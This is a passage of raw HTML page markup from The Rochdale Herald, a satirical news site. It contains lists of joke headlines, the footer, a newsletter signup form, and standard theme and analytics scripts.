tag","m7f_cat_font_settings":"","m7f_cat_font_family":"","m7f_cat_font_size":"","m7f_cat_font_line_height":"","m7f_cat_font_style":"","m7f_cat_font_weight":"","m7f_cat_font_transform":"","m7f_cat_font_spacing":"","m7f_cat_":"","m7f_meta_font_title":"Article meta info","m7f_meta_font_settings":"","m7f_meta_font_family":"","m7f_meta_font_size":"","m7f_meta_font_line_height":"","m7f_meta_font_style":"","m7f_meta_font_weight":"","m7f_meta_font_transform":"","m7f_meta_font_spacing":"","m7f_meta_":"","ajax_pagination_next_prev_swipe":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"tdi_70","tdc_css_class_style":"tdi_70_rand_style"}';block_tdi_70.td_column_number="1";block_tdi_70.block_type="td_block_8";block_tdi_70.post_count="5";block_tdi_70.found_posts="4448";block_tdi_70.header_color="#";block_tdi_70.ajax_pagination_infinite_stop="";block_tdi_70.max_num_pages="890";tdBlocksArray.push(block_tdi_70);</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">Popular Posts</span></h4></div><div id=tdi_70 class="td_block_inner">
<div class="td-block-span12">
<div class="td_module_7 td_module_wrap td-animation-stack">
<div class="td-module-thumb"><a href="https://rochdaleherald.co.uk/2018/09/15/teetotal-vegan-non-smoker/" rel="bookmark" class="td-image-wrap " title="Warning issued after teetotal vegan non-smoker bores himself to death"><img class="entry-thumb" src="[data-uri]" alt="" title="Warning issued after teetotal vegan non-smoker bores himself to death" data-type="image_tag" data-img-url="https://rochdaleherald.co.uk/wp-content/uploads/2016/10/ambulance.jpg" width="100" height="67"/></a></div>
<div class="item-details">
<h3 class="entry-title td-module-title"><a href="https://rochdaleherald.co.uk/2018/09/15/teetotal-vegan-non-smoker/" rel="bookmark" title="Warning issued after teetotal vegan non-smoker bores himself to death">Warning issued after teetotal vegan non-smoker bores himself to death</a></h3>
<div class="td-module-meta-info">
<a href="https://rochdaleherald.co.uk/national/" class="td-post-category">National News</a> <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-09-15T22:58:30+01:00">September 15, 2018</time></span> </div>
</div>
</div>
</div>
<div class="td-block-span12">
<div class="td_module_7 td_module_wrap td-animation-stack">
<div class="td-module-thumb"><a href="https://rochdaleherald.co.uk/2019/01/08/starbucks-evacuated-after-customer-alan-akbar-orders-a-coffee/" rel="bookmark" class="td-image-wrap " title="Starbucks evacuated after customer Alan Akbar orders a coffee"><img class="entry-thumb" src="[data-uri]" alt="riot police 2" title="Starbucks evacuated after customer Alan Akbar orders a coffee" data-type="image_tag" data-img-url="https://rochdaleherald.co.uk/wp-content/uploads/2018/02/riot-police-2.jpg" width="100" height="67"/></a></div>
<div class="item-details">
<h3 class="entry-title td-module-title"><a href="https://rochdaleherald.co.uk/2019/01/08/starbucks-evacuated-after-customer-alan-akbar-orders-a-coffee/" rel="bookmark" title="Starbucks evacuated after customer Alan Akbar orders a coffee">Starbucks evacuated after customer Alan Akbar orders a coffee</a></h3>
<div class="td-module-meta-info">
<a href="https://rochdaleherald.co.uk/national/" class="td-post-category">National News</a> <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-01-08T14:57:32+00:00">January 8, 2019</time></span> </div>
</div>
</div>
</div>
<div class="td-block-span12">
<div class="td_module_7 td_module_wrap td-animation-stack">
<div class="td-module-thumb"><a href="https://rochdaleherald.co.uk/2019/08/21/denmark-buy-america-from-russia/" rel="bookmark" class="td-image-wrap " title="Denmark offers to buy America from Russia"><img class="entry-thumb" src="[data-uri]" alt="" title="Denmark offers to buy America from Russia" data-type="image_tag" data-img-url="https://rochdaleherald.co.uk/wp-content/uploads/2019/08/Denmark.jpg" width="100" height="67"/></a></div>
<div class="item-details">
<h3 class="entry-title td-module-title"><a href="https://rochdaleherald.co.uk/2019/08/21/denmark-buy-america-from-russia/" rel="bookmark" title="Denmark offers to buy America from Russia">Denmark offers to buy America from Russia</a></h3>
<div class="td-module-meta-info">
<a href="https://rochdaleherald.co.uk/international/america/" class="td-post-category">America</a> <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-08-21T21:10:46+01:00">August 21, 2019</time></span> </div>
</div>
</div>
</div>
<div class="td-block-span12">
<div class="td_module_7 td_module_wrap td-animation-stack">
<div class="td-module-thumb"><a href="https://rochdaleherald.co.uk/2017/01/14/met-office-alert-sighting-geordie-woman-jacket-newcastle/" rel="bookmark" class="td-image-wrap " title="Met Office alert after sighting of Geordie woman wearing jacket in Newcastle"><img class="entry-thumb" src="[data-uri]" alt="Newcastle" title="Met Office alert after sighting of Geordie woman wearing jacket in Newcastle" data-type="image_tag" data-img-url="https://rochdaleherald.co.uk/wp-content/uploads/2017/01/Image-14-01-2017-10-31.jpeg" width="100" height="67"/></a></div>
<div class="item-details">
<h3 class="entry-title td-module-title"><a href="https://rochdaleherald.co.uk/2017/01/14/met-office-alert-sighting-geordie-woman-jacket-newcastle/" rel="bookmark" title="Met Office alert after sighting of Geordie woman wearing jacket in Newcastle">Met Office alert after sighting of Geordie woman wearing jacket in...</a></h3>
<div class="td-module-meta-info">
<a href="https://rochdaleherald.co.uk/featured/" class="td-post-category">Featured</a> <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-01-14T10:31:34+00:00">January 14, 2017</time></span> </div>
</div>
</div>
</div>
<div class="td-block-span12">
<div class="td_module_7 td_module_wrap td-animation-stack">
<div class="td-module-thumb"><a href="https://rochdaleherald.co.uk/2017/06/24/glastonbury-food-vendors-uproar-jeremy-corbyn-feeds-festival-five-loaves-two-fish/" rel="bookmark" class="td-image-wrap " title="Glastonbury food vendors uproar after Jeremy Corbyn feeds festival with five loaves and two fish"><img class="entry-thumb" src="[data-uri]" alt="Glastonbury" title="Glastonbury food vendors uproar after Jeremy Corbyn feeds festival with five loaves and two fish" data-type="image_tag" data-img-url="https://rochdaleherald.co.uk/wp-content/uploads/2017/06/Glastonburgy.jpg" width="100" height="56"/></a></div>
<div class="item-details">
<h3 class="entry-title td-module-title"><a href="https://rochdaleherald.co.uk/2017/06/24/glastonbury-food-vendors-uproar-jeremy-corbyn-feeds-festival-five-loaves-two-fish/" rel="bookmark" title="Glastonbury food vendors uproar after Jeremy Corbyn feeds festival with five loaves and two fish">Glastonbury food vendors uproar after Jeremy Corbyn feeds festival with five...</a></h3>
<div class="td-module-meta-info">
<a href="https://rochdaleherald.co.uk/other/religion/" class="td-post-category">Religion</a> <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-06-24T19:58:44+01:00">June 24, 2017</time></span> </div>
</div>
</div>
</div> </div></div> </div>
</div>
</div>
</div>
</div>
</article>
<div class="tdc-footer-wrap ">
<div class="td-footer-wrapper td-footer-container td-container-wrap td-footer-template-4 ">
<div class="td-container">
<div class="td-pb-row">
<div class="td-pb-span12">
<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-footer_top tdi_71 td_block_template_1 ">
<style>.tdi_71.td-a-rec{text-align:center}.tdi_71.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_71 .td-element-style{z-index:-1}.tdi_71.td-a-rec-img{text-align:left}.tdi_71.td-a-rec-img img{margin:0 auto 0 0}.tdi_71 .td_spot_img_all img,.tdi_71 .td_spot_img_tl img,.tdi_71 .td_spot_img_tp img,.tdi_71 .td_spot_img_mob img{border-style:none}@media (max-width:767px){.tdi_71.td-a-rec-img{text-align:center}}</style><script type="text/javascript">var td_screen_width=window.innerWidth;</script>
<noscript id="td-ad-placeholder"></noscript></div>
</div>
</div>
<div class="td-pb-row">
<div class="td-pb-span12">
<div class="td-footer-info"><div class="footer-logo-wrap"><a href="https://rochdaleherald.co.uk/"><img class="td-retina-data" src="[data-uri]" data-retina="https://rochdaleherald.co.uk/wp-content/uploads/2017/11/Rochdale-Herald-Logo-152x152-Transparent.png" alt="The Rochdale Herald" title="OK. Take me to the home page"/></a></div><div class="footer-text-wrap">Daily news, satire and comment from the world's worst local newspaper.<div class="footer-email-wrap">Contact us: <a href="mailto:contactus@rochdaleherald.co.uk">contactus@rochdaleherald.co.uk</a></div></div><div class="footer-social-wrap td-social-style-2">
<span class="td-social-icon-wrap">
<a target="_blank" href="https://www.facebook.com/rochdaleherald/" title="Facebook">
<i class="td-icon-font td-icon-facebook"></i>
<span style="display:none">Facebook</span>
</a>
</span>
<span class="td-social-icon-wrap">
<a target="_blank" href="https://uk.pinterest.com/rochdaleherald/the-rochdale-herald/" title="Pinterest">
<i class="td-icon-font td-icon-pinterest"></i>
<span style="display:none">Pinterest</span>
</a>
</span>
<span class="td-social-icon-wrap">
<a target="_blank" href="https://www.reddit.com/" title="Reddit">
<i class="td-icon-font td-icon-reddit"></i>
<span style="display:none">Reddit</span>
</a>
</span>
<span class="td-social-icon-wrap">
<a target="_blank" href="https://rochdaleherald.co.uk/feed/" title="RSS">
<i class="td-icon-font td-icon-rss"></i>
<span style="display:none">RSS</span>
</a>
</span>
<span class="td-social-icon-wrap">
<a target="_blank" href="https://twitter.com/RochdaleHerald" title="Twitter">
<i class="td-icon-font td-icon-twitter"></i>
<span style="display:none">Twitter</span>
</a>
</span></div></div> </div>
</div>
</div>
</div>
<div class="td-sub-footer-container td-container-wrap ">
<div class="td-container">
<div class="td-pb-row">
<div class="td-pb-span td-sub-footer-menu">
<div class="menu-secondary-container"><ul id="menu-secondary" class="td-subfooter-menu"><li id="menu-item-1269" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-1269"><a href="https://rochdaleherald.co.uk/about/">About us</a></li>
<li id="menu-item-1293" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1293"><a href="https://rochdaleherald.co.uk/contact/">Contact us</a></li>
<li id="menu-item-1714" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1714"><a href="https://rochdaleherald.co.uk/other/oops/">Clarifications and Corrections</a></li>
<li id="menu-item-1449" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-1449"><a href="https://rochdaleherald.co.uk/wp-login.php">Login/Register</a></li>
</ul></div> </div>
<div class="td-pb-span td-sub-footer-copy">
&copy; Copyright © 2020 The Rochdale Herald. All Rights Reserved. </div>
</div>
</div>
</div>
</div>
</div>
<div id="mailchimp-top-bar" class="mctb mctb-position-bottom mctb-medium">
<div class="mctb-bar">
<form method="post">
<label class="mctb-label" for="mailchimp-top-bar__email">Sign-up now - don't miss the fun!</label>
<input type="email" name="email" placeholder="Your email address.." class="mctb-email" required id="mailchimp-top-bar__email"/>
<input type="text" name="email_confirm" placeholder="Confirm your email" value="" autocomplete="off" tabindex="-1" class="mctb-email-confirm"/>
<input type="submit" value="Subscribe" class="mctb-button"/>
<input type="hidden" name="_mctb" value="1"/>
<input type="hidden" name="_mctb_no_js" value="1"/>
<input type="hidden" name="_mctb_timestamp" value="1768850142"/>
</form>
</div>
</div>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/Newspaper\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div class="td-more-articles-box">
<i class="td-icon-close td-close-more-articles-box"></i>
<span class="td-more-articles-box-title">MORE STORIES</span>
<div class="td-content-more-articles-box">
<div class="td_module_6 td_module_wrap td-animation-stack">
<div class="td-module-thumb"><a href="https://rochdaleherald.co.uk/2021/03/31/bears-cleared-of-shitting-in-the-woods-says-panel/" rel="bookmark" class="td-image-wrap " title="Bears cleared of &#8216;shitting in the woods&#8217; says watchdog"><img class="entry-thumb" src="[data-uri]" alt="" title="Bears cleared of &#8216;shitting in the woods&#8217; says watchdog" data-type="image_tag" data-img-url="https://rochdaleherald.co.uk/wp-content/uploads/2021/03/bear-100x70.jpg" width="100" height="70"/></a></div>
<div class="item-details">
<h3 class="entry-title td-module-title"><a href="https://rochdaleherald.co.uk/2021/03/31/bears-cleared-of-shitting-in-the-woods-says-panel/" rel="bookmark" title="Bears cleared of &#8216;shitting in the woods&#8217; says watchdog">Bears cleared of &#8216;shitting in the woods&#8217; says watchdog</a></h3> <div class="td-module-meta-info">
<a href="https://rochdaleherald.co.uk/national/" class="td-post-category">National News</a> <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-03-31T16:04:35+01:00">March 31, 2021</time></span> </div>
</div>
</div>
<div class="td_module_6 td_module_wrap td-animation-stack">
<div class="td-module-thumb"><a href="https://rochdaleherald.co.uk/2020/12/02/chris-rea-not-driving-home-for-christmas-as-teesside-enters-tier-3-covid-restrictions/" rel="bookmark" class="td-image-wrap " title="Chris Rea not driving home for Christmas as Teesside enters Tier 3 Covid restrictions"><img class="entry-thumb" src="[data-uri]" alt="" title="Chris Rea not driving home for Christmas as Teesside enters Tier 3 Covid restrictions" data-type="image_tag" data-img-url="https://rochdaleherald.co.uk/wp-content/uploads/2020/12/shutterstock_46003417-100x70.jpg" width="100" height="70"/></a></div>
<div class="item-details">
<h3 class="entry-title td-module-title"><a href="https://rochdaleherald.co.uk/2020/12/02/chris-rea-not-driving-home-for-christmas-as-teesside-enters-tier-3-covid-restrictions/" rel="bookmark" title="Chris Rea not driving home for Christmas as Teesside enters Tier 3 Covid restrictions">Chris Rea not driving home for Christmas as Teesside enters Tier...</a></h3> <div class="td-module-meta-info">
<a href="https://rochdaleherald.co.uk/featured/" class="td-post-category">Featured</a> <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-12-02T13:02:52+00:00">December 2, 2020</time></span> </div>
</div>
</div>
<div class="td_module_6 td_module_wrap td-animation-stack">
<div class="td-module-thumb"><a href="https://rochdaleherald.co.uk/2020/09/27/deadly-brain-eating-microbe-starves-to-death-in-texas-water-supply/" rel="bookmark" class="td-image-wrap " title="Deadly brain eating microbe starves to death in Texas water supply"><img class="entry-thumb" src="[data-uri]" alt="" title="Deadly brain eating microbe starves to death in Texas water supply" data-type="image_tag" data-img-url="https://rochdaleherald.co.uk/wp-content/uploads/2020/09/shutterstock_1496330648.jpg" width="100" height="55"/></a></div>
<div class="item-details">
<h3 class="entry-title td-module-title"><a href="https://rochdaleherald.co.uk/2020/09/27/deadly-brain-eating-microbe-starves-to-death-in-texas-water-supply/" rel="bookmark" title="Deadly brain eating microbe starves to death in Texas water supply">Deadly brain eating microbe starves to death in Texas water supply</a></h3> <div class="td-module-meta-info">
<a href="https://rochdaleherald.co.uk/international/" class="td-post-category">International News</a> <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-09-27T17:03:47+01:00">September 27, 2020</time></span> </div>
</div>
</div>
<div class="td_module_6 td_module_wrap td-animation-stack">
<div class="td-module-thumb"><a href="https://rochdaleherald.co.uk/2020/09/21/chris-witty-signs-lucrative-sponsorship-deal-with-andrex-toilet-paper/" rel="bookmark" class="td-image-wrap " title="Chris Witty signs lucrative sponsorship deal with Andrex toilet paper"><img class="entry-thumb" src="[data-uri]" alt="Chris Witty" title="Chris Witty signs lucrative sponsorship deal with Andrex toilet paper" data-type="image_tag" data-img-url="https://rochdaleherald.co.uk/wp-content/uploads/2020/09/Chris-Witty.jpg" width="100" height="70"/></a></div>
<div class="item-details">
<h3 class="entry-title td-module-title"><a href="https://rochdaleherald.co.uk/2020/09/21/chris-witty-signs-lucrative-sponsorship-deal-with-andrex-toilet-paper/" rel="bookmark" title="Chris Witty signs lucrative sponsorship deal with Andrex toilet paper">Chris Witty signs lucrative sponsorship deal with Andrex toilet paper</a></h3> <div class="td-module-meta-info">
<a href="https://rochdaleherald.co.uk/other/health/" class="td-post-category">Health</a> <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-09-21T12:23:28+01:00">September 21, 2020</time></span> </div>
</div>
</div>
</div>
</div>
<noscript>
<iframe src="https://www.googletagmanager.com/ns.html?id=GTM-5F2RJD9" height="0" width="0" style="display:none;visibility:hidden"></iframe>
</noscript>
<script type="text/javascript" id="goop-js">//<![CDATA[
(function(){"use strict";var $gaoop_checkbox=document.querySelector('.gaoop-checkbox');if(!$gaoop_checkbox||$gaoop_checkbox.length<=0){return;}var $gaoop=document.querySelector('.gaoop');var disable_str=window.disableStr||window.gaoop_disable_str;function gaoop_to_infobox(){$gaoop_checkbox.checked=true;}var opted_out=document.cookie.indexOf(disable_str+'=true')>=0;var closed_box=document.cookie.indexOf('gaoop_hide_info=true')>=0;var hide_after_close=1===parseInt($gaoop.dataset.gaoop_hide_after_close);if(!opted_out&&!closed_box){$gaoop.classList.remove('gaoop-hidden');}else if(!hide_after_close&&(opted_out||closed_box)){$gaoop.classList.remove('gaoop-hidden');gaoop_to_infobox();}else if(hide_after_close&&(opted_out||closed_box)){$gaoop.classList.add('gaoop-hidden');}var $opt_out_button=$gaoop.querySelector('.gaoo-opt-out');if($opt_out_button){$opt_out_button.addEventListener('click',function(){if(hide_after_close){$gaoop.classList.add('gaoop-hidden');}else{gaoop_to_infobox();}});}var $info_button=$gaoop.querySelector('.gaoop-info-icon');if($info_button){$info_button.addEventListener('click',function(){document.cookie='gaoop_hide_info=true; expires=Thu, 31 Dec 1901 23:59:59 UTC; SameSite=Strict; path=/';});}var $checkbox=document.querySelector('#gaoop_checkbox');if($checkbox){$checkbox.addEventListener('change',function(){if(this.checked){document.cookie='gaoop_hide_info=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; SameSite=Strict; path=/';if(hide_after_close){$gaoop.classList.add('gaoop-hidden');}}else{document.cookie='gaoop_hide_info=false; expires=Thu, 31 Dec 2000 23:59:59 UTC; SameSite=Strict; path=/';$gaoop.classList.remove('gaoop-hidden');}});}})();
//]]></script>
<script type="text/javascript" src="https://rochdaleherald.co.uk/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.7" id="td-site-min-js"></script>
<script type="text/javascript" src="https://rochdaleherald.co.uk/wp-content/plugins/td-composer/legacy/Newspaper/js/tdPostImages.js?ver=12.7" id="tdPostImages-js"></script>
<script src="https://rochdaleherald.co.uk/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSmartSidebar.js,qver==12.7+tdSocialSharing.js,qver==12.7.pagespeed.jc.VaqMkg9ShV.js"></script><script>eval(mod_pagespeed_gs9ok4w8U_);</script>
<script>eval(mod_pagespeed_lr$oXO9Vkz);</script>
<script type="text/javascript" src="https://rochdaleherald.co.uk/wp-content/plugins/td-composer/legacy/Newspaper/js/tdModalPostImages.js?ver=12.7" id="tdModalPostImages-js"></script>
<script type="text/javascript" src="https://rochdaleherald.co.uk/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" id="mailchimp-top-bar-js-extra">//<![CDATA[
var mctb={"cookieLength":"365","icons":{"hide":"&#x25BC;","show":"&#x25B2;"},"position":"bottom","state":{"submitted":false,"success":false}};
//]]></script>
<script type="text/javascript" defer src="https://rochdaleherald.co.uk/wp-content/plugins/mailchimp-top-bar/assets/script.js?ver=1.7.3" id="mailchimp-top-bar-js"></script>
<script src="https://rochdaleherald.co.uk/wp-content/plugins/td-cloud-library,_assets,_js,_js_files_for_front.min.js,qver==d578089f160957352b9b4ca6d880fd8f+td-composer,_legacy,_Newspaper,_js,_tdAnimationScroll.js,qver==12.7+td-composer,_legacy,_Newspaper,_js,_tdBackstr.js,qver==12.7+td-composer,_legacy,_Newspaper,_js,_tdToTop.js,qver==12.7+td-composer,_legacy,_Newspaper,_js,_tdLoginMobile.js,qver==12.7+td-composer,_legacy,_Newspaper,_js,_tdDatei18n.js,qver==12.7+td-composer,_legacy,_Newspaper,_js,_tdAjaxSearch.js,qver==12.7+td-composer,_legacy,_Newspaper,_js,_tdLogin.js,qver==12.7+td-composer,_legacy,_Newspaper,_js,_tdLoadingBox.js,qver==12.7+td-composer,_legacy,_Newspaper,_js,_tdMenu.js,qver==12.7+td-composer,_legacy,_Newspaper,_js,_tdAjaxCount.js,qver==12.7.pagespeed.jc.CvbuCPeuLm.js"></script><script>eval(mod_pagespeed_n9p8H4WV0T);</script>
<amp-auto-ads type="adsense" data-ad-client="ca-pub-2722981834134329">
</amp-auto-ads>
<script>eval(mod_pagespeed_fGPGPtBvHT);</script>
<script>eval(mod_pagespeed_8$Nvb5AVt3);</script>
<script>eval(mod_pagespeed_m_tF15vJUF);</script>
<script>eval(mod_pagespeed_oXM0D45HKX);</script>
<script>eval(mod_pagespeed_Sazzdk0V5p);</script>
<script>eval(mod_pagespeed_yZf6KpDaup);</script>
<script>eval(mod_pagespeed_1foNbdMYT_);</script>
<script>eval(mod_pagespeed_whXDxORveg);</script>
<script>eval(mod_pagespeed_ZtZbGLEHPt);</script>
<script>eval(mod_pagespeed_NYx3aRJC4j);</script>
<script type="text/javascript" id="td-generated-footer-js">if('undefined'!==typeof window.tdBackstr){(function(){var wrapper_image_jquery_obj=jQuery('<div class=\'backstretch\'></div>');var image_jquery_obj=jQuery('<img class=\'td-backstretch not-parallax\' src=\'https://rochdaleherald.co.uk/wp-content/uploads/2018/01/IMG_20180123172127_218019436_medium.jpg\' >');wrapper_image_jquery_obj.append(image_jquery_obj);jQuery('body').prepend(wrapper_image_jquery_obj);var td_backstr_item=new tdBackstr.item();td_backstr_item.wrapper_image_jquery_obj=wrapper_image_jquery_obj;td_backstr_item.image_jquery_obj=image_jquery_obj;tdBackstr.add_item(td_backstr_item);})();}jQuery().ready(function jQuery_ready(){tdAjaxCount.tdGetViewsCountsAjax("post","[27301]");});</script>
<script>var td_res_context_registered_atts=[];</script>
<style>.td-header-wrap .black-menu .sf-menu>.current-menu-item>a,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.current-category-ancestor>a,.td-header-wrap .black-menu .sf-menu>li>a:hover,.td-header-wrap .black-menu .sf-menu>.sfHover>a,.sf-menu>.current-menu-item>a:after,.sf-menu>.current-menu-ancestor>a:after,.sf-menu>.current-category-ancestor>a:after,.sf-menu>li:hover>a:after,.sf-menu>.sfHover>a:after,.header-search-wrap .td-drop-down-search:after,.header-search-wrap .td-drop-down-search .btn:hover,input[type=submit]:hover,.td-read-more a,.td-post-category:hover,.td_top_authors .td-active .td-author-post-count,.td_top_authors .td-active .td-author-comments-count,.td_top_authors .td_mod_wrap:hover .td-author-post-count,.td_top_authors .td_mod_wrap:hover .td-author-comments-count,.td-404-sub-sub-title a:hover,.td-search-form-widget .wpb_button:hover,.td-rating-bar-wrap div,.dropcap,.td_wrapper_video_playlist .td_video_controls_playlist_wrapper,.wpb_default,.wpb_default:hover,.td-left-smart-list:hover,.td-right-smart-list:hover,#bbpress-forums button:hover,.bbp_widget_login .button:hover,.td-footer-wrapper .td-post-category,.td-footer-wrapper .widget_product_search input[type="submit"]:hover,.single-product .product .summary .cart .button:hover,.td-next-prev-wrap a:hover,.td-load-more-wrap a:hover,.td-post-small-box a:hover,.page-nav .current,.page-nav:first-child>div,#bbpress-forums .bbp-pagination .current,#bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,.td-theme-slider:hover .slide-meta-cat a,a.vc_btn-black:hover,.td-trending-now-wrapper:hover .td-trending-now-title,.td-scroll-up,.td-smart-list-button:hover,.td-weather-information:before,.td-weather-week:before,.td_block_exchange .td-exchange-header:before,.td-pulldown-syle-2 .td-subcat-dropdown ul:after,.td_block_template_9 .td-block-title:after,.td_block_template_15 .td-block-title:before,div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit],.td-close-video-fixed{background-color:#295fcc}.td_block_template_4 .td-related-title .td-cur-simple-item:before{border-color:#295fcc transparent transparent transparent!important}.td_block_template_4 .td-related-title .td-cur-simple-item,.td_block_template_3 .td-related-title .td-cur-simple-item,.td_block_template_9 .td-related-title:after{background-color:#295fcc}a,cite a:hover,.td-page-content blockquote p,.td-post-content blockquote p,.mce-content-body blockquote p,.comment-content blockquote p,.wpb_text_column blockquote p,.td_block_text_with_title blockquote p,.td_module_wrap:hover .entry-title a,.td-subcat-filter .td-subcat-list a:hover,.td-subcat-filter .td-subcat-dropdown a:hover,.td_quote_on_blocks,.dropcap2,.dropcap3,.td_top_authors .td-active .td-authors-name a,.td_top_authors .td_mod_wrap:hover .td-authors-name a,.td-post-next-prev-content a:hover,.author-box-wrap .td-author-social a:hover,.td-author-name a:hover,.td-author-url a:hover,.comment-reply-link:hover,.logged-in-as a:hover,#cancel-comment-reply-link:hover,.td-search-query,.widget a:hover,.td_wp_recentcomments a:hover,.archive .widget_archive .current,.archive .widget_archive .current a,.widget_calendar tfoot a:hover,#bbpress-forums li.bbp-header .bbp-reply-content span a:hover,#bbpress-forums .bbp-forum-freshness a:hover,#bbpress-forums .bbp-topic-freshness a:hover,#bbpress-forums .bbp-forums-list li a:hover,#bbpress-forums .bbp-forum-title:hover,#bbpress-forums .bbp-topic-permalink:hover,#bbpress-forums .bbp-topic-started-by a:hover,#bbpress-forums .bbp-topic-started-in a:hover,#bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,#bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,.widget_display_replies .bbp-author-name,.widget_display_topics .bbp-author-name,.td-subfooter-menu li a:hover,a.vc_btn-black:hover,.td-smart-list-dropdown-wrap .td-smart-list-button:hover,.td-instagram-user a,.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,.td_block_template_2 .td-related-title .td-cur-simple-item,.td_block_template_5 .td-related-title .td-cur-simple-item,.td_block_template_6 .td-related-title .td-cur-simple-item,.td_block_template_7 .td-related-title .td-cur-simple-item,.td_block_template_8 .td-related-title .td-cur-simple-item,.td_block_template_9 .td-related-title .td-cur-simple-item,.td_block_template_10 .td-related-title .td-cur-simple-item,.td_block_template_11 .td-related-title .td-cur-simple-item,.td_block_template_12 .td-related-title .td-cur-simple-item,.td_block_template_13 .td-related-title .td-cur-simple-item,.td_block_template_14 .td-related-title .td-cur-simple-item,.td_block_template_15 .td-related-title .td-cur-simple-item,.td_block_template_16 .td-related-title .td-cur-simple-item,.td_block_template_17 .td-related-title .td-cur-simple-item,.td-theme-wrap .sf-menu ul .td-menu-item>a:hover,.td-theme-wrap .sf-menu ul .sfHover>a,.td-theme-wrap .sf-menu ul .current-menu-ancestor>a,.td-theme-wrap .sf-menu ul .current-category-ancestor>a,.td-theme-wrap .sf-menu ul .current-menu-item>a,.td_outlined_btn,.td_block_categories_tags .td-ct-item:hover{color:#295fcc}a.vc_btn-black.vc_btn_square_outlined:hover,a.vc_btn-black.vc_btn_outlined:hover{color:#295fcc!important}.td-next-prev-wrap a:hover,.td-load-more-wrap a:hover,.td-post-small-box a:hover,.page-nav .current,.page-nav:first-child>div,#bbpress-forums .bbp-pagination .current,.post .td_quote_box,.page .td_quote_box,a.vc_btn-black:hover,.td_block_template_5 .td-block-title>*,.td_outlined_btn{border-color:#295fcc}.td_wrapper_video_playlist .td_video_currently_playing:after{border-color:#295fcc!important}.header-search-wrap .td-drop-down-search:before{border-color:transparent transparent #295fcc transparent}.block-title>span,.block-title>a,.block-title>label,.widgettitle,.widgettitle:after,.td-trending-now-title,.td-trending-now-wrapper:hover .td-trending-now-title,.wpb_tabs li.ui-tabs-active a,.wpb_tabs li:hover a,.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active>a,.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover>a,.td_block_template_1 .td-related-title .td-cur-simple-item,.td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more,.td_3D_btn,.td_shadow_btn,.td_default_btn,.td_round_btn,.td_outlined_btn:hover{background-color:#295fcc}.block-title,.td_block_template_1 .td-related-title,.wpb_tabs .wpb_tabs_nav,.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container{border-color:#295fcc}.td_block_wrap .td-subcat-item a.td-cur-simple-item{color:#295fcc}.td-grid-style-4 .entry-title{background-color:rgba(41,95,204,0.7)}.block-title>span,.block-title>span>a,.block-title>a,.block-title>label,.widgettitle,.widgettitle:after,.td-trending-now-title,.td-trending-now-wrapper:hover .td-trending-now-title,.wpb_tabs li.ui-tabs-active a,.wpb_tabs li:hover a,.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active>a,.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover>a,.td_block_template_1 .td-related-title .td-cur-simple-item,.td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more,.td-weather-information:before,.td-weather-week:before,.td_block_exchange .td-exchange-header:before,.td-theme-wrap .td_block_template_3 .td-block-title>*,.td-theme-wrap .td_block_template_4 .td-block-title>*,.td-theme-wrap .td_block_template_7 .td-block-title>*,.td-theme-wrap .td_block_template_9 .td-block-title:after,.td-theme-wrap .td_block_template_10 .td-block-title::before,.td-theme-wrap .td_block_template_11 .td-block-title::before,.td-theme-wrap .td_block_template_11 .td-block-title::after,.td-theme-wrap 